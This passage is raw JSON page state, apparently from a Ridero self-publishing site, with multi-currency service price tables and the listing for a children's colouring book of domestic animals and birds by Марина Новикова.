.6479}},"social":{"stock":566.5914,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":779.0629,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1085.9669,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}}},"booktrailer":282.8237,"lawyer":89.7103},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":63.2857,"neural":84.3811,"collage":84.3811,"medium":160.8513,"hard":230.7294,"addIllustration":58.0119,"additional":{"customBack":32.9613,"moderation":16.4807,"add3Examples":26.369,"add5Examples":46.1458}},"book_assistant":79.1071,"ridero_imprint":85.6995,"ridero_genre":130.5269,"ridero_mailing":130.5269,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"promotion":{"minimum":{"banners":2.6369,"stock":177.9912,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":290.0597,"banners":10.5476,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":408.7205,"banners":15.1622,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}},"promo Mini":105.4763,"promo SocNet":158.2144,"promo SocNetPlus":217.5447,"promo AllIncl":303.2443,"promo Mini + livelib":177.9912,"promo SocNet + livelib":230.7294,"promo SocNetPlus + livelib":329.6133,"promo AllIncl + livelib":415.3128},"reclame":{"big":250.5062,"second":131.8453,"small":105.4763,"верхняя перетяжка":250.5062,"большая перетяжка":224.137,"Баннер тройка витрина":105.4763,"Баннер двойка витрина":171.3989},"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":474.6432,"litres_stories":329.6133,"ozon_product_optimum":593.304,"ozon_product_lite":369.167,"wildberries_product":593.304,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_banner_in_genre_top_100k":619.673,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173,"litres_banner_in_slider_on_main_150k":1120.6852,"litres_banner_in_slider_on_main_100k":856.9947},"promotion_next":{"social_min":{"stock":177.9912,"banners":2.6369},"social_medium":{"stock":290.0597,"banners":7.2515},"social_all":{"stock":408.7205,"banners":15.1622},"litres":{"stock":1054.7626,"banners":3296.1332},"amazon_small":250.5062,"amazon_big":316.4288,"ridero_imprint":85.6995,"ridero_genre":92.2918,"ridero_mailing":92.2918,"ridero_reclame_big":250.5062,"ridero_reclame_second":131.8453,"ridero_reclame_small":105.4763,"ozon_banner":197.768,"ozon_promotion":329.6133,"livelib":659.2266,"self_online":105.4763,"self_offline":52.7381,"litres_stories":329.6133,"ozon_product_optimum":527.3814,"ozon_product_lite":329.6133,"wildberries_product":461.4586,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_top_100k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173},"book_spam":593.304,"advertisement_minimum":527.3814,"advertisement_segment":1318.4533,"advertisement_coverage":2439.1385,"text_correction":{"base":8.2403,"min":16.4807},"correction_ext":{"base":8.5699,"min":32.9613},"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":68.5595,"notFiction":81.744,"special":92.2918,"review":85.6995,"default":68.5595},"audio_book":{"base":158.2144,"custom_audio":15.3271,"ai":39.5536,"upload":19.7768},"manager_request":[26.2373,61.8355,101.389],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.9554,3.9554,3.9554],"manager_request_tables":[3.9554,3.9554,3.9554],"illustrator":{"low":26.369,"medium":102.8394,"hard":172.7174,"design":58.0119},"booktrailer":81.744,"lawyer":25.0506,"republishing":{"all":9.8884,"price":6.5923},"offlineDistribution":{"base":13.0526,"priority":13.0526,"chitaiGorod":13.0526,"tdMoscow":13.0526,"bukvoed":13.0526,"biblioGlobus":13.0526},"fair":{"spbSalon":{"intramural":13.1845,"extramural":14.503},"mibf":{"intramuralVip":15.8214,"intramural":17.1399,"extramural":18.4583},"nonFiction":{"intramural":19.7768,"extramural":21.0952},"KPRKK":{"intramural":22.4137,"extramural":23.7321},"londonFair":{"intramural":25.0506,"extramural":36.9167}},"legal":{"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":659.2266},"audio_book":{"base":102.1802,"custom_audio":15.3271},"ridero_imprint":85.6995,"ridero_genre":72.515,"ridero_mailing":72.515,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":50.1012,"notFiction":52.7381,"special":58.0119,"review":65.9226},"cover_design":{"selfPic":51.4196,"neural":64.6042,"collage":64.6042,"medium":126.5715,"hard":180.6281,"addIllustration":26.369,"additional":{"customBack":19.7768,"moderation":6.5923,"add3Examples":26.369,"add5Examples":46.1458}},"text_correction":{"base":4.285,"min":8.5699},"correction_ext":{"base":8.5699,"min":32.9613},"manager_request":[13.0526,46.1458,79.1071],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.5598,3.5598,3.5598],"manager_request_tables":[3.5598,3.5598,3.5598],"reclame":{"big":250.5062,"second":131.8453,"small":105.4763},"illustrator":{"low":12.5253,"medium":100.2025,"hard":154.259,"design":26.369},"promotion":{"minimum":{"stock":105.4763,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social":{"stock":158.2144,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":217.5447,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":303.2443,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}}},"booktrailer":78.9754,"lawyer":25.0506},"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"pl-PL":{"EUR":{"cover_design":80.8561,"text_correction":{"base":10.0476,"min":52.0809},"audio_book":{"base":154.3401,"custom_audio":19.5791},"manager_request":[23.5434,54.459,68.7277],"bonito":[47.3246,71.1058],"promotion":{"main":{"stock":107.0155,"additional":{"facebook-page":47.5624,"press-release":71.3436,"send-press-release":47.5624,"review":95.1249}},"optimal":{"stock":297.2652,"additional":{"facebook-page":35.6718,"press-release":59.453,"send-press-release":35.6718,"review":83.2342}},"premium":{"stock":475.6243,"additional":{"facebook-page":0,"press-release":47.5624,"send-press-release":23.7812,"review":71.3436}}},"reclame":{"big":71.1058,"second":49.7027,"small":35.434,"mailing":94.887,"post_fb_inst":94.887,"review":118.6683,"верхняя перетяжка":68.7277,"большая перетяжка":68.7277,"Баннер тройка витрина":44.9465},"booktrailer":63.9715,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7200.9553,"text_correction":{"base":894.8282,"min":4638.2677},"audio_book":{"base":13745.3595,"custom_audio":1743.6931},"manager_request":[2096.7493,4850.0586,6120.8134],"bonito":[4214.6768,6332.6043],"promotion":{"main":{"stock":9530.6827,"additional":{"facebook-page":4235.855,"press-release":6353.7825,"send-press-release":4235.855,"review":8471.719}},"optimal":{"stock":26474.1117,"additional":{"facebook-page":3176.8913,"press-release":5294.8188,"send-press-release":3176.8913,"review":7412.7463}},"premium":{"stock":42358.577,"additional":{"facebook-page":0,"press-release":4235.855,"send-press-release":2117.9275,"review":6353.7825}}},"reclame":{"big":6332.6043,"second":4426.4678,"small":3155.7131,"mailing":8450.5318,"post_fb_inst":8450.5318,"review":10568.4683,"верхняя перетяжка":6120.8134,"большая перетяжка":6120.8134,"Баннер тройка витрина":4002.8858},"booktrailer":5697.2314,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.9412,"text_correction":{"base":11.7979,"min":61.1534},"audio_book":{"base":181.2261,"custom_audio":22.9898},"manager_request":[27.6447,63.9458,80.7001],"bonito":[55.5685,83.4924],"promotion":{"main":{"stock":125.6576,"additional":{"facebook-page":55.8478,"press-release":83.7717,"send-press-release":55.8478,"review":111.6957}},"optimal":{"stock":349.0488,"additional":{"facebook-page":41.8858,"press-release":69.8097,"send-press-release":41.8858,"review":97.7336}},"premium":{"stock":558.4781,"additional":{"facebook-page":0,"press-release":55.8478,"send-press-release":27.9239,"review":83.7717}}},"reclame":{"big":83.4924,"second":58.3609,"small":41.6066,"mailing":111.4163,"post_fb_inst":111.4163,"review":139.3403,"верхняя перетяжка":80.7001,"большая перетяжка":80.7001,"Баннер тройка витрина":52.7762},"booktrailer":75.1153,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4363.8861,"text_correction":{"base":423.0298,"min":846.0596},"manager_request":[1692.1191,2582.7081,4363.8861],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.045,"text_correction":{"base":19.9738,"min":39.9475},"manager_request":[79.895,121.945,206.045],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.5358,"text_correction":{"base":5.5775,"min":11.1549},"manager_request":[22.3098,34.0518,57.5358],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7926.2421,"text_correction":{"base":1001.9126,"min":4007.6505},"manager_request":[3473.2971,6145.0641,8816.8311],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":374.245,"text_correction":{"base":47.3063,"min":189.225},"manager_request":[163.995,290.145,416.295],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.5038,"text_correction":{"base":13.2098,"min":52.839},"manager_request":[45.7938,81.0198,116.2458],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10687.068,"text_correction":{"base":445.2945,"min":1781.178},"correction_ext":{"base":445.2945,"min":1781.178},"manager_request":[2849.8848,4363.8861,8282.4777],"manager_request_picture":445.2945,"manager_request_tables":890.589,"promotion":{"minimum":7124.712,"social":17722.7211,"social_plus":35534.5011,"all_inclusive":62252.1711,"islivelib":88969.8411},"booktrailer":7124.712,"lawyer":44529.45,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":504.6,"text_correction":{"base":21.025,"min":84.1},"correction_ext":{"base":21.025,"min":84.1},"manager_request":[134.56,206.045,391.065],"manager_request_picture":21.025,"manager_request_tables":42.05,"promotion":{"minimum":336.4,"social":836.795,"social_plus":1677.795,"all_inclusive":2939.295,"islivelib":4200.795},"booktrailer":336.4,"lawyer":2102.5,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.904,"text_correction":{"base":5.871,"min":23.484},"correction_ext":{"base":5.871,"min":23.484},"manager_request":[37.5744,57.5358,109.2006],"manager_request_picture":5.871,"manager_request_tables":11.742,"promotion":{"minimum":93.936,"social":233.6658,"social_plus":468.5058,"all_inclusive":820.7658,"islivelib":1173.0258},"booktrailer":93.936,"lawyer":587.1,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":965,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":765,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":904,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ride